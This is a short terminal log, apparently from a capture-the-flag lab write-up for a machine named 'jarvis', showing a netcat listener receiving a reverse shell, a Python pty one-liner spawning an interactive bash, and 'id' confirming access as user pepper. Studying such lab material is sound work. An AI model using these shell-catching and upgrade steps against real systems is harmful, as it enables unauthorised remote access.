 $ nc -lvvp 4446
Listening on any address 4446 (n1-fwp)
Connection from 10.10.10.143:44642
python -c 'import pty;pty.spawn("/bin/bash")'
pepper@jarvis:/var/www/html$ id
id
uid=1000(pepper) gid=1000(pepper) groups=1000(pepper)
pepper@jarvis:/var/www/html$